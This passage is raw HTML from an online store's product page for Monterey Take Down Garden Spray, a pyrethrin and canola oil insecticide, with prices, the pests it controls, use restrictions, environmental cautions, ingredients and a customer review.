                      <a data-zoom-id="zoom_2004" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-Monterey-Take-Down-RTU-600x600.jpg"  title="Monterey Take Down Garden Spray RTU" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-Monterey-Take-Down-RTU-600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257917-Monterey-Take-Down-RTU-300x300.jpg" width="100" height="100" alt="Monterey Take Down Garden Spray RTU">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_2004" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257915-Monterey-Take-Down-Pint-600x600.jpg"  title="Monterey Take Down Garden Spray  Pint" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257915-Monterey-Take-Down-Pint-600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257915-Monterey-Take-Down-Pint-300x300.jpg" width="100" height="100" alt="Monterey Take Down Garden Spray  Pint">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_2004" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257916-Monterey-Take-Down-Gallon-600x600.jpg"  title="Monterey Take Down Garden Spray Gallon" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257916-Monterey-Take-Down-Gallon-600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1257916-Monterey-Take-Down-Gallon-300x300.jpg" width="100" height="100" alt="Monterey Take Down Garden Spray Gallon">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Monterey Take Down Garden Spray</h1>
                              <div>This Affordable Pyrethrin Spray Controls A Wide Variety of Garden Pests.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                                <span class="num-star-rating sr-only">4 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/2004/organic-insecticides">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1257917" />
                  <input type="hidden" name="prod_id" value="2005" />
                  <input type="hidden" name="cat_id2005" value="52" />
                        </form><!--end form3-->         <form name="product_form_2005" id="product_form_2005" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                32 oz. RTU
                <div class="sku">SKU: 1257917</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$14.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2005" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2005" />
                    <input type="hidden" name="cat_id" value="52" />
                    <input type="hidden" name="sku" value="1257917" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2005" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2005" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2005').submit(function() {
                                if ($('#recipient_mapping_2005').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2005').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2005').val() == '' && $('#recipient_mapping_ob_2004').val() != ''){
                                    $('#recipient_mapping_2005').val($('#recipient_mapping_ob_2004').val());
        }
                                if ($('#new_recipient_mapping_2005').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2005').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2005').val() == '' && $('#new_recipient_mapping_ob_2004').val() != ''){
                                    $('#new_recipient_mapping_2005').val($('#new_recipient_mapping_ob_2004').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1257915" />
                  <input type="hidden" name="prod_id" value="5954" />
                  <input type="hidden" name="cat_id5954" value="52" />
                        </form><!--end form3-->         <form name="product_form_5954" id="product_form_5954" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Pint Conc.
                <div class="sku">SKU: 1257915</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$25.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5954" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5954" />
                    <input type="hidden" name="cat_id" value="52" />
                    <input type="hidden" name="sku" value="1257915" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5954" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5954" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5954').submit(function() {
                                if ($('#recipient_mapping_5954').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5954').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5954').val() == '' && $('#recipient_mapping_ob_2004').val() != ''){
                                    $('#recipient_mapping_5954').val($('#recipient_mapping_ob_2004').val());
        }
                                if ($('#new_recipient_mapping_5954').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5954').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5954').val() == '' && $('#new_recipient_mapping_ob_2004').val() != ''){
                                    $('#new_recipient_mapping_5954').val($('#new_recipient_mapping_ob_2004').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1257916" />
                  <input type="hidden" name="prod_id" value="6909" />
                  <input type="hidden" name="cat_id6909" value="52" />
                        </form><!--end form3-->         <form name="product_form_6909" id="product_form_6909" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Gallon Conc. 
                <div class="sku">SKU: 1257916</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$172.49
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6909" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6909" />
                    <input type="hidden" name="cat_id" value="52" />
                    <input type="hidden" name="sku" value="1257916" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6909" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6909" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6909').submit(function() {
                                if ($('#recipient_mapping_6909').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6909').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6909').val() == '' && $('#recipient_mapping_ob_2004').val() != ''){
                                    $('#recipient_mapping_6909').val($('#recipient_mapping_ob_2004').val());
        }
                                if ($('#new_recipient_mapping_6909').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6909').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6909').val() == '' && $('#new_recipient_mapping_ob_2004').val() != ''){
                                    $('#new_recipient_mapping_6909').val($('#new_recipient_mapping_ob_2004').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_2004" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_2004" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_2004" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_2004" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_2004" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_2004" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_2004'>          
              <p>Monterey Take Down Spray is a pyrethrin-powered insecticide spray for the home gardener that controls many of the most problematic garden pests. It works as a contact insecticide to kill eggs, larval and adult forms of the targeted pest insects. But Monterey Take Down Garden Spray is much more than an excellent insecticide - it contains canola oil which acts as a surfactant (spreader/sticker) and allows it to be applied as a dormant spray to control overwintering pest populations.</p>
<p><ul><li>For the most effective results, apply at the first sign of a pest population.
<li>Safe to use on fruits and vegetables throughout the growing season up to the day of harvest. 
<li> The concentrated form allows the user to mix just what is needed for complete application to the desired area.
<li>Can be used in container plants, greenhouses, grow rooms, hoop houses, vegetable gardens, vineyards, interiorscapes and on houseplants.</p></ul></li>
<p><i>This product is toxic to bees and aquatic organisms, please refer to the "Environmental Hazards" section under the Use Instructions tab for more information.</p></i>

<p><b>For more information about pyrethrins and their use as insecticides <a href="/category/pyrethrin-insecticide" target="_blank">Click Here</a>.</b></p>
<p style="color:#445e0b;"><em>Shop all Monterey products<a href="/category/monterey-garden-products" target="_blank"><b> here</a></b></em></p></i>
                     
              <p><b>This Product Controls These Pests or Diseases: </b><p><a href="/category/adelgid-tree-pest-control" target="_blank">Adelgids</a>, <a href="/category/pest-solver-guide-ants" target="_blank">Ants</a> (including Foraging Ants, Sweet-Feeding Ants, Pavement Ants, Moisture Ants, Little Black Ants, Argentine Ants, Crazy Ants, Acrobat Ants, Bigheaded Ants, Cornfield Ants, Ghost Ants, Odorous House Ants, Thief Ants, Texas Leafcutting Ants, Field Ants, and other Common Ants) (except Fire Ants, Harvester Ants, Carpenter Ants, and Pharaoh Ants), <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (including Green Peach Aphids), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (including Beet Army Worms, Western Yellow Striped Armyworms), <a href="/category/bacillus-thuringiensis-kurstaki-products" alt="Worm Control" target="_blank">Bagworms</a>, <a href="/category/pest-solver-guide-beetles" alt="Beetle Control" target="_blank">Beetles</a> (Colorado potato beetle, flea beetle, <a href="/category/japanese-beetles-control" alt="Japanese Beetle Control" target="_blank">Japanese Beetles</a>, Asparagus beetle, Blister Beetles, 12-spotted Cucumber Beetles, Cucumber Beetle, Darkling Beetles (lesser mealworm), Saw-toothed Grain Beetles, Elm Leaf Beetles, Bean Beetles, Mexican Bean Beetles), <a href="/category/pest-solver-guide-borers" alt="Borer Control" target="_blank">Borers</a> (including European Corn Borer, Branch and Twig Borers, Shot hole borers and Pacific flathead borers), Box Elder Bugs, <a href="/category/Cabbage-Worms-Controls" alt="Cabbage worms" target="_blank">Cabbageworms</a> (including Cross-striped Cabbageworm and Imported Cabbageworm), Cankerworms, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillars" target="_blank">Caterpillars</a> (Gypsy Moth Caterpillars, <a href="/category/Tent-Caterpillars" alt="Tent caterpillars Control" target="_blank">Tent caterpillars</a>, Eastern Tent Caterpillar, Forest Tent Caterpillar and Tomato Fruitworm Caterpillar), <a href="/category/Corn-Earworm-Control" alt="Corn Earworm" target="_blank">Corn Earworm</a>, Crane Flies, Crickets, <a href="/category/Diamondback-Moth-Controls" alt="Diamondback Moths" target="_blank">Diamondback moth</a> Larvae, <a href="/category/earwigs-control" target="_blank" target="_blank">Earwigs</a>, Fireworms, <a href="/category/pest-solver-guide-fungus-gnats" alt="Fruit flies" target="_blank">Fungus Gnats</a>, <a href="/category/fruit-fly-control" alt="Fruit flies" target="_blank">Fruit flies</a> (Including Cherry Fruit Fly), Glassy Winged Sharpshooter , Grape Leaf Skeletonizer, Grasshoppers, Green Fruit Worm, Harlequin Bugs, <a href="/category/tomato-hornworm-control" alt="Hornworm Control" target="_blank">Hornworms</a> (including Tomato Hornworm), Katydids, <a href="/category/Lacebug-Controls" alt="Lacebugs" target="_blank">Lace bugs</a>, <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Leafhopper" target="_blank">Leafhoppers</a> (including Grape Leafhopper, and Potato Leafhoppers), <a href="/category/leafminer-control" alt="Leafminer Control" target="_blank">Leafminers</a>, <a href="/category/leafroller-control-pest-solver-guide" alt="Leafrollers Control" target="_blank">Leafrollers</a> (including Fruittree Leafrollers), Leaftiers, Loopers (including Cabbage Looper), Lygus, Maggots (including <a href="/category/apple-maggot-controls" alt="Apple maggot" target="_blank">Apple Maggot</a>, Cabbage Maggots, and <a href="/category/Onion-Root-Maggot-Fly-Control" alt="Onion Root Maggot Control" target="_blank">Onion Maggot</a>), <a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">Mealybugs</a> (including Citrus Mealybugs, Grape Mealybugs and Vine Mealybugs), Non-biting Midges Millipedes, <a href="/category/pest-solver-guide-mites" alt="Mites" target="_blank">Mites</a> (including Clover Mites, European Red Mite and <a href="/category/spider-mite-control" alt="Spider Mites Control" target="_blank">Spider Mites</a>), Moths (including <a href="/category/Artichoke-Plume-Moth-Controls" alt="Artichoke Plume Moth" target="_blank">Artichoke Plume Moth</a>, <a href="/category/codling-moth-control" alt="Codling Moth" target="_blank">Codling Moth</a>, <a href="/category/Diamondback-Moth-Controls" alt="Diamondback Moths" target="_blank">Diamondback moth</a>, European Pine Tip Moth, <a href="/category/gypsy-moth-control" alt="Spongy gypsy Moths" target="_blank">Spongy Moth</a>, <a href="/category/Flour-and-Pantry-Moths" target="_blank" target="_blank">Indian Meal Moth</a>, Mediterranean Flour Moth), Mushroom Flies, <a href="/category/Navel-orangeworm-controls" target="_blank" target="_blank">Navel Orangeworm</a>, Plant Bugs (including Leaf footed Plant Bug, Tarnished Plant Bug), <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a> (including Pear Psyllids), <a href="/category/hymenoptera-sawflies-horntails" alt="Sawfly Control" target="_blank">Sawfly</a> Larvae (pear and rose slugs), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> insects (including Soft Scale and Armoured Scale), <a href="/category/silverfish-control" target="_blank" target="_blank">Silverfish</a>, Skippers, Sowbugs, Spittlebugs, <a href="/category/squash-bug-control" alt="Squash bug Control" target="_blank">Squash bugs</a>, Stink Bugs, <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (including Greenhouse Thrips), Vinegar Flies, <a href="/category/Webworm-Control" alt="Webworms Control" target="_blank">Webworms</a>, <a href="/category/pest-solver-guide-weevils" alt="Weevil Control" target="_blank">Weevils</a> (including Boll Weevil, Carrot Weevil, Clover Weevil, Rice Weevil, Pepper Weevil), <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a> and Phylloxera. </p></p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_2004">
                <p><b>USE RESTRICTIONS: </b> 
<p><ul><li>Do not wet plants to point of runoff or drip. 
<li>Do not allow people or pets to enter the treated area until sprays have dried.
<li>Do not apply within 21 days of a sulfur application. 
<li>Do not use when temperatures are above 90&ordm;F. 
<li>Do not apply more than 10 times per season. 
<li>Do no reapply within 3 days except under extreme pest pressure. In case of extreme pest pressure do not reapply within 24 hours.
<li>Do not use in outdoor residential misting systems. </p></ul></li>
<p><b>ENVIRONMENTAL CONSIDERATIONS:</b></p>
<p> This product is toxic to aquatic organisms including fish and invertebrates. To protect the environment, do not allow pesticide to enter or run off into storm drains, drainage ditches, gutters or surface waters. Applying this product in calm weather when rain is not predicted for the next 24 hours will help to ensure that wind or rain does not blow or wash pesticide off the treatment area. Rinsing application equipment over the treated area will help avoid runoff to water bodies or drainage systems. This product is highly toxic to bees exposed to direct treatment on blooming crops or weeds. Do not apply this product or allow it to drift to blooming crops or weeds while bees are actively visiting the treatment area.</p>

<p><b>CONCENTRATE INSTRUCTIONS: </b></p>
<p>Apply at a rate of 1% or 2% solution. For soft-bodied pests such as aphids and mites, a 1% solution is sufficient. Using hand-held trigger sprayers, hand sprayers or backpack sprayers, thoroughly spray insect pests with diluted product until plants are wet. Do not wet plants to point of runoff or drip. Repeat treatment in 1-2 weeks if needed. </p>
<p><b>OUTDOOR HOME GARDENS AND TREES:</b></p>
<p> For use outdoors on fruit and nut trees (apples, cherries, peaches, pears, nuts); flowering, foliage plants; corn; melons; tomatoes; vegetables (beans, cabbage, cucurbits, peas, potatoes); figs; small fruits (grapes, strawberry, raspberry); citrus; ornamental and shade trees (birch, evergreens, holly, oak) and herbs. Do not apply more than 4 fl. oz. of concentrate (400 fl. oz. of 1% solution or 200 fl. oz. of 2% solution) per 1,000 square feet.</p>
<p><b>HOME GREENHOUSES:</b></p>
<p> For use in home greenhouses on flowering, foliage plants; melons; tomatoes; vegetables (beans, cabbage, cucurbits, peas, potatoes); small fruits (grapes, strawberry, raspberry). Do not apply more than 4 fl. oz. of concentrate (400 fl. oz. of 1% solution or 200 fl. oz. of 2% solution) per 1,000 square feet.</p>
<p><b>DORMANT USE:</p></b>
Kills egg stages of pests present in dormant season and scale insects, mites and mealybugs on dormant shrubs (e.g., roses), evergreens, fruit trees and shade trees. Apply a 2% solution. Thoroughly wet the dormant plants or trees. Do not apply more than 4 fl. oz. of concentrate (400 fl. oz. of 1% solution or 200 fl. oz. of 2% solution) per 1,000 square feet. </p>


<p><b><i>For more complete instructions, please refer to the manufacturer's label under the DOCS tab.</p></b></i>


<br>                                                                <p><b>Storage: </b>Store this product in its original container and keep in a secure storage area out of reach of children and domestic animals.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_2004">
                              <p><b>Cannot Be Shipped To: </b><ul><li>Concentrate &ndash; DC,ND,WY
<li>RTU &ndash; DC,ND</ul></p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_2004">
                                                <p><b>Active Ingredients/Guaranteed Analysis: </b><p>Concentrate &ndash; <ul><li>Canola Oil...89.5%<li>Pyrethrin.....0.5%</ul>
Ready To Use &ndash;<br><br>
<ul><li>0.01% Pyrethrins
<li>1.0% Canola Oil</ul>
<b>For more information about pyrethrins and their use as insecticides <a href="/category/pyrethrin-insecticide" target="_blank">Click Here</a>.</b></p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_2004">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1257915-Monterey_Takedown_Garden_Insect_Spray-Product_Label.pdf" target="_blank">Product Label (Concentrate)</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1257915-Monterey_Takedown_Garden_Insect_Spray-SDS.pdf" target="_blank">SDS (Concentrate)</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1257917-Monterey_Takedown_Garden_Spray-Product_Label.pdf" target="_blank" alt="Monterey Take Down Garden Spray Product Label">Product Label (RTU)</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1257917-Monterey%20Takedown%20Garden%20Spray-SDS.pdf" target="_blank" alt="Monterey Take Down Garden Spray Safety Data Sheet">SDS (RTU)</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_2004">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/take-down-garden-spray-pyrethrin-insecticide/organic-insecticides">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Take Down Garden Spray</strong></div>
         <div class="rev-info">Jul 25, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Karen Romano</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Worked great but can kill bees so you have to be careful!</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/chameleon-sprayer/" title="Chameleon Adaptable Hose End Sprayer"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1800006_chameleon_sprayer_300x300.jpg" alt="Chameleon Adaptable Hose End Sprayer" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/chameleon-sprayer/">Chameleon Adaptable Hose End Sprayer</a></div>
                <div class='price'>
                                    $17.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/pyganic-gardening-home-use-pyrethrins/" title="PyGanic Gardening"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1288710-pyganic-gardening-2024-300x300-C.jpg" alt="PyGanic Gardening" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/pyganic-gardening-home-use-pyrethrins/">PyGanic Gardening</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $29.98&ndash;$245.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/" title="Monterey Garden Insect Spray - Conc."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257900-monterey_garden_insect_spray_conc-300x300.jpg" alt="Monterey Garden Insect Spray - Conc." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/">Monterey Garden Insect Spray - Conc.</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$151.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/tomato-vegetable-insecticide-fungicide-miticide/" title="BONIDE&reg; Tomato & Vegetable 3 in 1 RTU"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247605_BONIDE_tomato_vegetable_rtu_300x300.jpg" alt="BONIDE&reg; Tomato & Vegetable 3 in 1 RTU" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/tomato-vegetable-insecticide-fungicide-miticide/">BONIDE&reg; Tomato & Vegetable 3 in 1 RTU</a></div>
                <div class='price'>
                                    $11.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-bug-buster-o/" title="Monterey Bug Buster-O"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1288602_bug_buster-o_conc_1_pt_300x300.jpg" alt="Monterey Bug Buster-O" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-bug-buster-o/">Monterey Bug Buster-O</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.49&ndash;$78.49    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/neem-oil-insecticide-miticide-fungicide/organic-insecticides" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/quick-kill-mosquito-bits-bacillus-thuringiensis-israelensis-bti-black-fly-fungus-gnats-culiseta-longiareolate/organic-insecticides" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
